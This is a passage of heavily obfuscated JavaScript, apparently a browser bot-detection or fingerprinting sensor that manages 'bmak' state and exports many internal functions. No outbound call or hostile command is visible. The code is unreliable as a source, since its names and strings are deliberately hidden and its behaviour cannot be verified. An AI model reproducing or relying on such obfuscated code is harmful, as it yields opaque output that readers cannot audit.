PsJ=RZV[PBJ][Fb()[Kg(cf)](vA,r4)];if(PsJ&&(PsJ[Ep()[Wn(vt)](OmV,qI)](sUV)||PsJ[Ep()[Wn(vt)].call(null,OmV,qI)](Fb()[Kg(TlV)](DD,XZ))||j7(PsJ,sUV))){rXJ=RZV[PBJ];break;}}}if(rXJ&&rXJ[P7()[UT(xK)].call(null,FP,SO,k5V,rh)]){rXJ[P7()[UT(xK)].apply(null,[FP,SO,k5V,RK])][L2()[bK(rP)].call(null,KY,hmV)](rXJ);}}catch(UcV){Dd.splice(c2(MJJ,xW),Infinity,VF);}Dd.pop();};var lQJ=function(){Dd.push(dmV);try{var pZV=Dd.length;var OEJ=HY([]);delete GJ[L2()[bK(9)](119,812)].bmak;delete GJ[L2()[bK(9)](119,812)]._cf;delete GJ[L2()[bK(9)].call(null,119,812)][j7(typeof Vb()[T4(218)],XW([],[][[]]))?Vb()[T4(14)](66,11,903,504):Vb()[T4(145)].apply(null,[55,HY(HY({})),1514,87])];if(IL(typeof FG,BT()[YY(MT)].call(null,RO,D0,Sv,D0,hz))&&FG[Vb()[T4(X1)].apply(null,[WZ,HY(HY(xW)),Af,q7])]){delete FG[Vb()[T4(192)].call(null,69,75,791,128)];}if(rcV&&j7(typeof rcV[j7(typeof Fb()[Kg(UU)],'undefined')?Fb()[Kg(Un)](gVV,R1):Fb()[Kg(Og)](Tz,Qh)],Vt()[gj(Qb)].apply(null,[qq,Vc,wf,q2]))){rcV[Fb()[Kg(Og)](Tz,Qh)]();rcV=null;}}catch(QxV){Dd.splice(c2(pZV,xW),Infinity,dmV);}Dd.pop();};var MlJ=function(){xZV=xW;slJ=nI;};var SFV=function(){var ZxV=g2(Pw,[]);if(IL(ZxV,H5J)){tFV();XfV(HY(Zm));H5J=ZxV;}};Dd.push(p0);EGV[Vb()[T4(wY)](cL,Z7,MO,MD)](zBV);var W5J=EGV(MT);var wwV=new (GJ[Ep()[Wn(nI)](VD,hx)])(VZ);var WYV=Fb()[Kg(IO)].call(null,fj,E3);var d4V=QA[SO];var w2V=Fb()[Kg(zY)].apply(null,[H0,d8V]);var MnV=Ep()[Wn(vh)].apply(null,[J3V,BrV]);var qMV=j7(typeof Fb()[Kg(K9)],XW('',[][[]]))?Fb()[Kg(Un)].call(null,LZ,DGV):Fb()[Kg(K9)](JrV,UU);var lNV=L2()[bK(Bq)](sj,WW);var ZdV=j7(typeof Vb()[T4(vh)],'undefined')?Vb()[T4(s7)].call(null,Yx,HY(HY(MT)),hkV,HO):Vb()[T4(zY)](Yd,Yx,UkV,O0);var kAV=Fb()[Kg(Mp)](Qv,gg);var f3V=Ep()[Wn(Hn)].apply(null,[gVV,GsV]);var E5J=QA[wY];var pQJ=P7()[UT(Qb)](zS,xW,S0,kL);var phV=L2()[bK(B2)].call(null,lL,d0);var NVJ=j7(typeof Dt()[tq(Gg)],XW(Fb()[Kg(IO)].apply(null,[fj,E3]),[][[]]))?Dt()[tq(Gg)].apply(null,[kP,lR,X7,Gc,IO]):Dt()[tq(MT)](OO,Gd,OT,DS,HY(HY(MT)));var cqV=L2()[bK(zY)].apply(null,[Ef,AlV]);var EnJ=Vb()[T4(K9)].call(null,Gg,HY(MT),jZ,D0);var CVJ=L2()[bK(v0)].apply(null,[KU,XI]);var IjV=Fb()[Kg(XR)](qI,mw);var zRV=L2()[bK(KY)](XR,bL);var DSV=XW(NVJ,cqV);var fPV=XW(NVJ,EnJ);var kgV=GJ[Fb()[Kg(Hn)](q2,X9)](Fb()[Kg(IO)].apply(null,[fj,E3])[Vt()[gj(xn)](vD,rmV,kL,Gg)](QA[Un]));var xSV=Fb()[Kg(IO)](fj,E3)[Vt()[gj(xn)](s7,rmV,kL,Gg)](Fb()[Kg(sh)](Zz,sg));var O7J=W8[Vb()[T4(Mp)](HY([]),Un,xGV,QN)]();var nMJ=IO;var E2J=Qb;var I7J=q2;var LgJ=v0;var O2J=qq;var swJ=QA[UK];var c4J=WCV;var w8J=QA[s7];var CDV=QA[nI];var cfV=W8[Fb()[Kg(pS)](Kt,s5V)]();var J1V=nM;var Z0V=QA[vh];var LhV=QA[EY];var HhV=QA[kA];var sPV=QA[VK];var rWV=[j7(typeof L2()[bK(xW)],'undefined')?L2()[bK(OO)].call(null,pD,wEV):L2()[bK(mT)](nN,HI),Fb()[Kg(Gz)](xP,pmV),Vt()[gj(q2)].call(null,P2,MP,lVV,Gg),L2()[bK(k1)].call(null,dg,OmV),IL(typeof P7()[UT(xW)],XW([],[][[]]))?P7()[UT(xn)](s9,OO,cU,pS):P7()[UT(IO)](F9,HmV,xQV,mT),IL(typeof hn()[IY(MT)],XW(Fb()[Kg(IO)](fj,E3),[][[]]))?hn()[IY(xn)].call(null,QQV,l6,Qb,ZF,pS):hn()[IY(Yd)](Wf,Hn,sZ,nsV,S7),L2()[bK(Tz)](Zz,OP)];var WbV=[Dt()[tq(OO)].call(null,RO,UN,pn,UP,hj),j7(typeof L2()[bK(Gz)],XW('',[][[]]))?L2()[bK(OO)].call(null,Kt,BQV):L2()[bK(Q9)](lY,Q2),L2()[bK(Tz)](Zz,OP)];var VMV=zz(Cw,[Ep()[Wn(sh)].apply(null,[b0,PK]),xW,Fb()[Kg(Gz)](xP,pmV),IO,Ep()[Wn(pS)](S6,Z7),OO,IL(typeof Ep()[Wn(AW)],'undefined')?Ep()[Wn(Gz)].apply(null,[Fj,GZ]):Ep()[Wn(Gg)].apply(null,[R0,jlV]),Qb,IL(typeof Vt()[gj(IO)],'undefined')?Vt()[gj(RO)](OS,FEV,mq,q2):Vt()[gj(xW)](Yd,VP,Qv,DsV),Yd,Ep()[Wn(AW)](MS,hj),Gg,Fb()[Kg(AW)](M5V,kf),xn,P7()[UT(q2)](pS,xn,rmV,Q9),q2,Ep()[Wn(PK)](tN,Ld),RO,L2()[bK(fp)].apply(null,[k1,tEV]),SO,L2()[bK(Lp)].apply(null,[s7,cmV]),wY,BT()[YY(OO)](Un,S7,VK,AW,T6),Un,Ep()[Wn(Bq)](Ix,OL),UK,L2()[bK(KS)](vh,XD),QA[zY],L2()[bK(OT)](Q1,hGV),nI,Vt()[gj(SO)].call(null,k1,rmV,qx,nI),vh,Ep()[Wn(B2)].call(null,zd,Qv),EY,L2()[bK(Tz)].apply(null,[Zz,OP]),kA,L2()[bK(Yx)].apply(null,[rh,YJV]),W8[Vb()[T4(XR)].apply(null,[k1,HY(xW),LEV,Yd])](),IL(typeof L2()[bK(RO)],'undefined')?L2()[bK(LD)](nM,Q2):L2()[bK(OO)](xGV,RP),zY]);var xEJ=HY(Zm);var lbV=zz(Cw,[Vb()[T4(Hn)](gO,HY(xW),zCV,sq),[zz(Cw,[IL(typeof hn()[IY(xn)],XW(j7(typeof Fb()[Kg(Gg)],XW('',[][[]]))?Fb()[Kg(Un)].call(null,rD,DXV):Fb()[Kg(IO)](fj,E3),[][[]]))?hn()[IY(q2)].call(null,cU,bY,Qb,J6,Uq):hn()[IY(Yd)](l7,kA,qt,ErV,qq),Ep()[Wn(sh)].call(null,b0,PK),L2()[bK(xK)].apply(null,[xK,Zf]),[Ep()[Wn(sh)](b0,PK),j7(typeof Dt()[tq(xW)],XW(Fb()[Kg(IO)](fj,E3),[][[]]))?Dt()[tq(Gg)](OAV,IR,jN,mp,v0):Dt()[tq(Qb)](Gg,bYV,LD,QP,fh),L2()[bK(kg)](pn,Tg),Fb()[Kg(PK)](l6,CY),Ep()[Wn(v0)].apply(null,[qmV,nM])]]),zz(Cw,[hn()[IY(q2)](cU,HY(HY({})),Qb,J6,BD),Fb()[Kg(Gz)](xP,pmV),IL(typeof L2()[bK(Un)],XW([],[][[]]))?L2()[bK(xK)].apply(null,[xK,Zf]):L2()[bK(OO)](rrV,DlV),[Fb()[Kg(Gz)].apply(null,[xP,pmV]),Fb()[Kg(Bq)](Gg,vF)],I7()[t4(OO)](SO,dq,MT,HY(HY(xW)),HY(MT),HXV),zz(Cw,[hn()[IY(q2)].apply(null,[cU,Un,Qb,J6,B2]),Vt()[gj(SO)](IO,rmV,qx,nI),L2()[bK(xK)].call(null,xK,Zf),[IL(typeof L2()[bK(BD)],XW([],[][[]]))?L2()[bK(BD)](kL,KsV):L2()[bK(OO)].call(null,Q1,krV),L2()[bK(Id)].call(null,fg,PVV)]])]),zz(Cw,[hn()[IY(q2)](cU,Uq,Qb,J6,k1),Ep()[Wn(pS)](S6,Z7),L2()[bK(xK)](xK,Zf),[L2()[bK(k1)].apply(null,[dg,OmV])],IL(typeof I7()[t4(IO)],'undefined')?I7()[t4(OO)].apply(null,[SO,dq,vA,AW,HW,HXV]):I7()[t4(wY)](Pb,Q6,sh,YT,fp,TGV),zz(Cw,[hn()[IY(q2)](cU,rh,Qb,J6,nI),L2()[bK(OT)].call(null,Q1,hGV),L2()[bK(xK)](xK,Zf),[L2()[bK(BD)](kL,KsV),L2()[bK(Id)](fg,PVV)]])]),zz(Cw,[j7(typeof hn()[IY(SO)],XW(j7(typeof Fb()[Kg(SO)],XW([],[][[]]))?Fb()[Kg(Un)](trV,SW):Fb()[Kg(IO)].call(null,fj,E3),[][[]]))?hn()[IY(Yd)].apply(null,[bc,fp,bj,fF,Mp]):hn()[IY(q2)].call(null,cU,HY([]),Qb,J6,s7),Ep()[Wn(Gz)](Fj,GZ),IL(typeof L2()[bK(LD)],'undefined')?L2()[bK(xK)].apply(null,[xK,Zf]):L2()[bK(OO)](DkV,WCV),[Ep()[Wn(KY)].call(null,cJV,mT),Fb()[Kg(B2)](TlV,V6),Dt()[tq(xn)](Yd,H7,K9,lsV,zY),Ep()[Wn(mT)](GrV,qT)]]),zz(Cw,[hn()[IY(q2)](cU,HY(MT),Qb,J6,Ej),IL(typeof Vt()[gj(Yd)],'undefined')?Vt()[gj(RO)](OM,FEV,mq,q2):Vt()[gj(xW)].call(null,MT,KF,ElV,lkV),j7(typeof L2()[bK(RO)],'undefined')?L2()[bK(OO)].apply(null,[z5V,ZlV]):L2()[bK(xK)].call(null,xK,Zf),[Fb()[Kg(v0)](Sc,dh),IL(typeof Fb()[Kg(OO)],'undefined')?Fb()[Kg(KY)](OS,x1):Fb()[Kg(Un)](Sf,r8V),IL(typeof P7()[UT(IO)],'undefined')?P7()[UT(RO)].apply(null,[Hn,OO,PP,Ej]):P7()[UT(IO)].apply(null,[cD,YQV,L5V,Bq]),j7(typeof Fb()[Kg(Yd)],'undefined')?Fb()[Kg(Un)].apply(null,[Sx,klV]):Fb()[Kg(mT)].call(null,kL,XGV),BT()[YY(Qb)](q2,HY(HY(MT)),fU,Jf,Gd)]]),zz(Cw,[IL(typeof hn()[IY(Gg)],XW(Fb()[Kg(IO)].apply(null,[fj,E3]),[][[]]))?hn()[IY(q2)](cU,Mx,Qb,J6,Td):hn()[IY(Yd)].call(null,PF,Mp,XVV,K9,RK),Ep()[Wn(AW)].call(null,MS,hj),L2()[bK(xK)](xK,Zf),[Vb()[T4(sh)].call(null,xW,Q9,kF,XK),Fb()[Kg(k1)](X7,D5V),Fb()[Kg(Tz)].call(null,pS,ICV),P7()[UT(xn)](s9,OO,cU,mT)]]),zz(Cw,[j7(typeof hn()[IY(xW)],XW([],[][[]]))?hn()[IY(Yd)].apply(null,[fEV,HY(HY([])),Bt,OS,nM]):hn()[IY(q2)](cU,Z7,Qb,J6,EY),P7()[UT(q2)](pS,xn,rmV,kA),L2()[bK(xK)](xK,Zf),[P7()[UT(q2)].call(null,pS,xn,rmV,MT),BT()[YY(xn)].call(null,Qb,Og,k5V,Qb,rmV)]]),zz(Cw,[IL(typeof hn()[IY(wY)],XW([],[][[]]))?hn()[IY(q2)].apply(null,[cU,OL,Qb,J6,Ub]):hn()[IY(Yd)].apply(null,[Lc,Q1,Fz,jK,qq]),Ep()[Wn(PK)].apply(null,[tN,Ld]),L2()[bK(xK)].call(null,xK,Zf),[Ep()[Wn(PK)](tN,Ld),Ep()[Wn(k1)].apply(null,[Wc,I0])]]),zz(Cw,[hn()[IY(q2)](cU,qq,Qb,J6,HW),L2()[bK(fp)](k1,tEV),L2()[bK(xK)](xK,Zf),[L2()[bK(Ej)](bY,Xr),L2()[bK(rh)].apply(null,[C2,O2])]]),zz(Cw,[hn()[IY(q2)].call(null,cU,fp,Qb,J6,Id),Fb()[Kg(AW)](M5V,kf),L2()[bK(xK)](xK,Zf),[j7(typeof BT()[YY(IO)],XW(Fb()[Kg(IO)].call(null,fj,E3),[][[]]))?BT()[YY(Un)].apply(null,[LsV,HY({}),msV,HW,qVV]):BT()[YY(q2)](Gg,D0,nN,bj,PP)]]),zz(Cw,[hn()[IY(q2)](cU,Td,Qb,J6,tD),IL(typeof L2()[bK(SO)],XW([],[][[]]))?L2()[bK(Lp)](s7,cmV):L2()[bK(OO)].call(null,CGV,R1),L2()[bK(xK)](xK,Zf),[L2()[bK(hj)].call(null,PN,U0)]]),zz(Cw,[j7(typeof hn()[IY(xW)],XW([],[][[]]))?hn()[IY(Yd)].apply(null,[rrV,vD,Mx,x0,Mp]):hn()[IY(q2)](cU,K9,Qb,J6,C2),IL(typeof BT()[YY(q2)],XW([],[][[]]))?BT()[YY(OO)].apply(null,[Un,lY,VK,xW,T6]):BT()[YY(Un)](KrV,LD,Hx,SW,KS),L2()[bK(xK)](xK,Zf),[Ep()[Wn(Tz)](wx,qU)]]),zz(Cw,[hn()[IY(q2)](cU,Hn,Qb,J6,kL),Ep()[Wn(Bq)].call(null,Ix,OL),L2()[bK(xK)](xK,Zf),[IL(typeof hn()[IY(OO)],'undefined')?hn()[IY(xn)].apply(null,[QQV,xW,Qb,ZF,Yd]):hn()[IY(Yd)].apply(null,[OAV,HY(xW),pEV,dCV,gO]),Vb()[T4(pS)].call(null,vA,qq,Gc,zN)]]),zz(Cw,[hn()[IY(q2)].apply(null,[cU,PK,Qb,J6,B2]),Ep()[Wn(B2)](zd,Qv),j7(typeof L2()[bK(K9)],'undefined')?L2()[bK(OO)].apply(null,[xj,plV]):L2()[bK(xK)](xK,Zf),[Ep()[Wn(B2)](zd,Qv),Vb()[T4(Gz)].call(null,Ej,OT,cXV,t9),L2()[bK(Z7)].apply(null,[EY,x1])]]),zz(Cw,[hn()[IY(q2)].apply(null,[cU,wY,Qb,J6,Ej]),IL(typeof L2()[bK(nI)],'undefined')?L2()[bK(Tz)].apply(null,[Zz,OP]):L2()[bK(OO)].call(null,OCV,qt),L2()[bK(xK)](xK,Zf),[L2()[bK(Tz)](Zz,OP),Vb()[T4(AW)].apply(null,[XR,xW,ZBV,W0])]]),zz(Cw,[j7(typeof hn()[IY(Gg)],XW([],[][[]]))?hn()[IY(Yd)].apply(null,[VY,HW,l7,Nv,OL]):hn()[IY(q2)].call(null,cU,HY({}),Qb,J6,wY),Ep()[Wn(sh)](b0,PK),IL(typeof L2()[bK(Lp)],XW([],[][[]]))?L2()[bK(xK)](xK,Zf):L2()[bK(OO)](lF,qlV),[Vb()[T4(PK)](HY({}),Ej,M1,C2),Fb()[Kg(Q9)](P2,YQV)]]),zz(Cw,[hn()[IY(q2)](cU,Td,Qb,J6,mT),Fb()[Kg(Gz)].call(null,xP,pmV),L2()[bK(xK)](xK,Zf),[Fb()[Kg(fp)].apply(null,[OL,Rz]),j7(typeof Fb()[Kg(rh)],'undefined')?Fb()[Kg(Un)](Yv,dz):Fb()[Kg(Lp)](Eq,tt)]]),zz(Cw,[hn()[IY(q2)](cU,xW,Qb,J6,YT),L2()[bK(Yx)](rh,YJV),L2()[bK(xK)](xK,Zf),[L2()[bK(Yx)](rh,YJV)]])]]);var c8J={};var ZwJ=c8J[j7(typeof hn()[IY(Mp)],XW(Fb()[Kg(IO)](fj,E3),[][[]]))?hn()[IY(Yd)].call(null,bYV,O0,Hf,c9,vD):hn()[IY(MT)](nsV,jR,s7,XGV,Gz)];var J3J=function(){var bMJ=function(){g2(cQ,[this,bMJ]);};Dd.push(xq);NLV(bMJ,[zz(Cw,[j7(typeof Ep()[Wn(YT)],'undefined')?Ep()[Wn(Gg)](VF,vz):Ep()[Wn(jN)](AsV,vh),L2()[bK(Q1)].apply(null,[A4,r8V]),L2()[bK(vh)].call(null,tP,Sb),function OMJ(j2J,OLJ){if(HY(ZwJ.call(c8J,j2J)))c8J[j2J]=[];Dd.push(SN);var hTJ=c2(c8J[j2J][L2()[bK(xn)].apply(null,[DD,TR])](OLJ),xW);var WTJ;return WTJ=zz(Cw,[Fb()[Kg(Og)].call(null,Tz,mO),function HwJ(){delete c8J[j2J][hTJ];}]),Dd.pop(),WTJ;}]),zz(Cw,[Ep()[Wn(jN)](AsV,vh),Vb()[T4(SW)](X7,PK,mS,Sv),j7(typeof L2()[bK(tD)],XW([],[][[]]))?L2()[bK(OO)](zf,UEV):L2()[bK(vh)](tP,Sb),function cnJ(C3J,xTJ){Dd.push(G9);if(HY(ZwJ.call(c8J,C3J))){Dd.pop();return;}c8J[C3J][j7(typeof hn()[IY(Yd)],'undefined')?hn()[IY(Yd)](csV,HY(HY(MT)),YXV,QW,Q1):hn()[IY(UK)](D5V,HY(xW),xn,l6,pn)](function(tYJ){tYJ(IL(xTJ,undefined)?xTJ:{});});Dd.pop();}])]);var FLJ;return Dd.pop(),FLJ=bMJ,FLJ;}();var BOV=zz(Cw,[Fb()[Kg(G6)](kCV,lM),QA[K9],hn()[IY(K9)](FEV,Mp,EY,s9,RO),hP(xW),j7(typeof hn()[IY(SO)],XW([],[][[]]))?hn()[IY(Yd)].apply(null,[UK,HO,fh,j0,nM]):hn()[IY(Mp)](Gd,l6,UK,rmV,jR),HY(Zm),L2()[bK(Jf)](Yx,fmV),undefined,Ep()[Wn(Og)](ZD,LD),MT,L2()[bK(vA)](BD,HF),HY(HY(gs))]);var qTV=zz(Cw,[Fb()[Kg(DD)](G6,WrV),HY(Zm)]);var Q4V=Fb()[Kg(IO)].apply(null,[fj,E3]);var R7V=QA[K9];var CpV=MT;var n7V=j7(typeof Fb()[Kg(cL)],'undefined')?Fb()[Kg(Un)](kXV,OF):Fb()[Kg(IO)](fj,E3);var nTV=MT;var wpV=MT;var XWV=MT;var vbV=Fb()[Kg(IO)].apply(null,[fj,E3]);var ZTV=W8[Vb()[T4(vh)](Kn,xK,dv,K6)]();var I4V=QA[K9];var UTV=MT;var fLV=Fb()[Kg(IO)](fj,E3);var h2V=MT;var jLV=MT;var hwV=MT;var mnV=MT;var XHV=MT;var YYV=QA[K9];var EYV=Zz;var JWV=Eq;var vWV=S7;var ZnV=sh;var DMV=sh;var rpV=sh;var FTV=sh;var TMV=hP(xW);var JKV=MT;var ZpV=Fb()[Kg(IO)](fj,E3);var AKV=sh;var rnV=MT;var DdV={};var s7V=sh;var KAV={};var wYV=d4V;var AbV=kgV;var ZgV=MT;var RKV=xW;var z2V=Ep()[Wn(IO)](IVV,q7);var SRV=Fb()[Kg(IO)].apply(null,[fj,E3]);var QjV=hP(xW);var pGJ=zz(Cw,[Ep()[Wn(UK)](S9,l6),function(){return G3V.apply(this,[Pr,arguments]);},j7(typeof Vb()[T4(Qb)],XW('',[][[]]))?Vb()[T4(s7)](PK,DD,bI,V6):Vb()[T4(Qb)].call(null,SW,vD,dCV,Td),function(){return G3V.apply(this,[Qw,arguments]);},L2()[bK(q2)].apply(null,[HW,rJV]),Math,Fb()[Kg(xn)](Xj,CEV),document,L2()[bK(RO)](ST,JBV),window]);var q3J=new lw();var Z8,gQ,b8,Sk;q3J[j7(typeof Vb()[T4(xW)],'undefined')?Vb()[T4(s7)](Ld,RK,Q1,HEV):Vb()[T4(Yd)](MT,AW,pD,VK)](pGJ,j7(typeof Fb()[Kg(xW)],XW([],[][[]]))?Fb()[Kg(Un)].apply(null,[WmV,bn]):Fb()[Kg(q2)](hx,Q8V),MT);({Z8:Z8,gQ:gQ,b8:b8,Sk:Sk}=pGJ);var gvV=null;EGV[j7(typeof Fb()[Kg(Z7)],'undefined')?Fb()[Kg(Un)](vz,pW):Fb()[Kg(UK)](PU,FO)](zBV,Ep()[Wn(rh)](TK,QN),function(){return vUV;});EGV[Fb()[Kg(UK)](PU,FO)](zBV,Vb()[T4(m6)](KY,lL,qS,jR),function(){return AEJ;});EGV[IL(typeof Fb()[Kg(CI)],'undefined')?Fb()[Kg(UK)](PU,FO):Fb()[Kg(Un)](EXV,AZ)](zBV,Fb()[Kg(t9)].apply(null,[s9,Zb]),function(){return nsJ;});EGV[IL(typeof Fb()[Kg(O0)],XW([],[][[]]))?Fb()[Kg(UK)](PU,FO):Fb()[Kg(Un)].apply(null,[Af,kA])](zBV,Fb()[Kg(H0)](B2,w0),function(){return rlJ;});EGV[Fb()[Kg(UK)].call(null,PU,FO)](zBV,Ep()[Wn(NI)](xGV,pI),function(){return hxV;});EGV[Fb()[Kg(UK)].apply(null,[PU,FO])](zBV,Fb()[Kg(K6)](mq,FF),function(){return DkJ;});EGV[Fb()[Kg(UK)](PU,FO)](zBV,Vb()[T4(ST)].call(null,fh,Mx,lx,bZ),function(){return frJ;});EGV[IL(typeof Fb()[Kg(kg)],'undefined')?Fb()[Kg(UK)](PU,FO):Fb()[Kg(Un)](XmV,KZ)](zBV,IL(typeof L2()[bK(qq)],XW('',[][[]]))?L2()[bK(sq)](Bq,PS):L2()[bK(OO)].apply(null,[AZ,Yz]),function(){return r5J;});EGV[IL(typeof Fb()[Kg(FN)],'undefined')?Fb()[Kg(UK)].call(null,PU,FO):Fb()[Kg(Un)].call(null,OL,I8V)](zBV,Ep()[Wn(sq)].call(null,jv,F0),function(){return kJJ;});EGV[Fb()[Kg(UK)](PU,FO)](zBV,IL(typeof Fb()[Kg(nI)],'undefined')?Fb()[Kg(pI)](Bq,tb):Fb()[Kg(Un)](mmV,ER),function(){return gEJ;});EGV[Fb()[Kg(UK)](PU,FO)](zBV,Vb()[T4(AU)](K9,AW,Yt,vA),function(){return nEJ;});EGV[Fb()[Kg(UK)](PU,FO)](zBV,Ep()[Wn(f0)].call(null,qU,IO),function(){return grJ;});EGV[Fb()[Kg(UK)](PU,FO)](zBV,I7()[t4(Mp)](Gg,kD,pn,HY(HY(MT)),HY(MT),Gd),function(){return bNV;});EGV[Fb()[Kg(UK)](PU,FO)](zBV,Fb()[Kg(bZ)].apply(null,[PN,UP]),function(){return mIV;});EGV[Fb()[Kg(UK)](PU,FO)](zBV,L2()[bK(f0)].call(null,bVV,fXV),function(){return rxV;});EGV[j7(typeof Fb()[Kg(XS)],XW([],[][[]]))?Fb()[Kg(Un)](pn,OM):Fb()[Kg(UK)].call(null,PU,FO)](zBV,j7(typeof P7()[UT(wY)],'undefined')?P7()[UT(IO)](gI,q0,qI,kA):P7()[UT(Gz)](sj,Hn,nq,Lp),function(){return FrJ;});EGV[IL(typeof Fb()[Kg(VP)],XW([],[][[]]))?Fb()[Kg(UK)].call(null,PU,FO):Fb()[Kg(Un)](KU,WLV)](zBV,Vb()[T4(nD)].call(null,X7,HY([]),cVV,nS),function(){return IrJ;});EGV[Fb()[Kg(UK)](PU,FO)](zBV,Ep()[Wn(nXV)].call(null,BlV,nN),function(){return lXJ;});EGV[Fb()[Kg(UK)](PU,FO)](zBV,Vb()[T4(XS)](xW,YT,kD,Ub),function(){return tEJ;});EGV[Fb()[Kg(UK)](PU,FO)](zBV,Fb()[Kg(Ig)](xt,sU),function(){return EmJ;});EGV[IL(typeof Fb()[Kg(t9)],'undefined')?Fb()[Kg(UK)].apply(null,[PU,FO]):Fb()[Kg(Un)](jVV,qT)](zBV,L2()[bK(nXV)](Sc,Gd),function(){return ABJ;});EGV[Fb()[Kg(UK)](PU,FO)](zBV,IL(typeof P7()[UT(Gz)],XW([],[][[]]))?P7()[UT(AW)](zS,kA,H7,F0):P7()[UT(IO)].call(null,XK,HZ,mZ,Mp),function(){return mkJ;});EGV[Fb()[Kg(UK)](PU,FO)](zBV,Fb()[Kg(lS)](XR,tP),function(){return mmJ;});EGV[j7(typeof Fb()[Kg(vt)],XW('',[][[]]))?Fb()[Kg(Un)](HsV,d5V):Fb()[Kg(UK)](PU,FO)](zBV,Fb()[Kg(DS)](m6,mh),function(){return ccV;});EGV[Fb()[Kg(UK)](PU,FO)](zBV,Fb()[Kg(W0)].call(null,k1,Qv),function(){return klJ;});EGV[Fb()[Kg(UK)](PU,FO)](zBV,Ep()[Wn(Gf)](XrV,zS),function(){return tFV;});EGV[Fb()[Kg(UK)].apply(null,[PU,FO])](zBV,IL(typeof Vt()[gj(kA)],XW(IL(typeof Fb()[Kg(s7)],XW([],[][[]]))?Fb()[Kg(IO)].call(null,fj,E3):Fb()[Kg(Un)].call(null,B0,KN),[][[]]))?Vt()[gj(PK)].call(null,X7,rmV,Mx,Hn):Vt()[gj(xW)](kg,lBV,Zx,W0),function(){return AjV;});EGV[Fb()[Kg(UK)].call(null,PU,FO)](zBV,j7(typeof L2()[bK(qv)],XW('',[][[]]))?L2()[bK(OO)].apply(null,[TP,gVV]):L2()[bK(Gf)](Hf,Vz),function(){return YBJ;});EGV[Fb()[Kg(UK)].apply(null,[PU,FO])](zBV,Fb()[Kg(WP)].call(null,Gx,KVV),function(){return wmJ;});EGV[Fb()[Kg(UK)](PU,FO)](zBV,Ep()[Wn(KU)].call(null,j1,OO),function(){return wxV;});EGV[Fb()[Kg(UK)].apply(null,[PU,FO])](zBV,L2()[bK(KU)].call(null,Sz,zt),function(){return EkJ;});EGV[Fb()[Kg(UK)](PU,FO)](zBV,j7(typeof Fb()[Kg(X7)],'undefined')?Fb()[Kg(Un)](FR,Tv):Fb()[Kg(gS)](UU,PlV),function(){return O5J;});EGV[Fb()[Kg(UK)].apply(null,[PU,FO])](zBV,L2()[bK(M5V)].call(null,LD,E0),function(){return GQJ;});EGV[j7(typeof Fb()[Kg(KS)],'undefined')?Fb()[Kg(Un)](FN,d0):Fb()[Kg(UK)].apply(null,[PU,FO])](zBV,Fb()[Kg(p1)](nD,O4),function(){return HmJ;});EGV[Fb()[Kg(UK)].call(null,PU,FO)](zBV,Vb()[T4(Nw)].apply(null,[AW,cL,pVV,Xj]),function(){return jxV;});EGV[Fb()[Kg(UK)].apply(null,[PU,FO])](zBV,BT()[YY(mT)](UK,VK,DGV,jK,H7),function(){return U1V;});EGV[Fb()[Kg(UK)](PU,FO)](zBV,Ep()[Wn(M5V)].call(null,ZCV,I8V),function(){return wlJ;});EGV[Fb()[Kg(UK)](PU,FO)](zBV,Fb()[Kg(Kf)].apply(null,[sh,CEV]),function(){return GmJ;});EGV[Fb()[Kg(UK)].call(null,PU,FO)](zBV,IL(typeof L2()[bK(tD)],XW([],[][[]]))?L2()[bK(pW)].call(null,Pq,Q3V):L2()[bK(OO)](Iz,tP),function(){return VBJ;});EGV[Fb()[Kg(UK)].apply(null,[PU,FO])](zBV,I7()[t4(XR)](Mp,MT,xn,bY,UK,rmV),function(){return MZV;});EGV[Fb()[Kg(UK)].call(null,PU,FO)](zBV,Fb()[Kg(A4)](vh,RJV),function(){return HsJ;});EGV[Fb()[Kg(UK)](PU,FO)](zBV,Fb()[Kg(p0)](qT,nh),function(){return lIV;});EGV[Fb()[Kg(UK)].call(null,PU,FO)](zBV,Ep()[Wn(pW)].call(null,kEV,Kf),function(){return XfV;});EGV[Fb()[Kg(UK)](PU,FO)](zBV,Fb()[Kg(zN)].call(null,YT,Zb),function(){return vrJ;});EGV[IL(typeof Fb()[Kg(MT)],XW([],[][[]]))?Fb()[Kg(UK)].call(null,PU,FO):Fb()[Kg(Un)].call(null,gmV,WP)](zBV,j7(typeof Fb()[Kg(lL)],'undefined')?Fb()[Kg(Un)](OS,l1):Fb()[Kg(PU)].call(null,nXV,jVV),function(){return ZVJ;});EGV[Fb()[Kg(UK)].call(null,PU,FO)](zBV,Fb()[Kg(Sc)](SO,Bn),function(){return bsJ;});EGV[Fb()[Kg(UK)].call(null,PU,FO)](zBV,Ep()[Wn(hkV)](bq,Pq),function(){return FRV;});EGV[j7(typeof Fb()[Kg(s7)],XW([],[][[]]))?Fb()[Kg(Un)](BCV,BP):Fb()[Kg(UK)](PU,FO)](zBV,IL(typeof Vb()[T4(F0)],'undefined')?Vb()[T4(Tv)](YT,C2,X3V,I8V):Vb()[T4(s7)].call(null,Ld,kL,ZF,Sz),function(){return vBJ;});EGV[j7(typeof Fb()[Kg(DU)],XW([],[][[]]))?Fb()[Kg(Un)](Mq,FmV):Fb()[Kg(UK)](PU,FO)](zBV,L2()[bK(hkV)](jR,qS),function(){return c1V;});EGV[Fb()[Kg(UK)].call(null,PU,FO)](zBV,Vt()[gj(Bq)](Qb,lVV,nXV,XR),function(){return X1V;});EGV[Fb()[Kg(UK)](PU,FO)](zBV,Vt()[gj(B2)](OS,rmV,WN,VK),function(){return CsJ;});EGV[Fb()[Kg(UK)](PU,FO)](zBV,IL(typeof L2()[bK(q7)],XW([],[][[]]))?L2()[bK(k7)].apply(null,[xq,Vh]):L2()[bK(OO)].call(null,WD,ACV),function(){return K5J;});EGV[Fb()[Kg(UK)].apply(null,[PU,FO])](zBV,Fb()[Kg(sj)].apply(null,[Q9,hN]),function(){return lQJ;});EGV[Fb()[Kg(UK)].apply(null,[PU,FO])](zBV,IL(typeof Ep()[Wn(zY)],XW([],[][[]]))?Ep()[Wn(k7)].apply(null,[Cx,k6]):Ep()[Wn(Gg)](hj,kmV),function(){return MlJ;});EGV[Fb()[Kg(UK)](PU,FO)](zBV,L2()[bK(I9)](Kt,FL),function(){return SFV;});var UHJ=GJ[L2()[bK(Sz)](Yd,cS)];var QGJ=UHJ[Vb()[T4(zS)].apply(null,[vh,BD,LM,G6])];var E8J=UHJ[hn()[IY(Gz)].call(null,lVV,YT,Un,bz,B2)];var TGJ=new J3J();var vEJ=QA[Lp];var rBJ=MT;var d1V=MT;var CkJ=MT;var 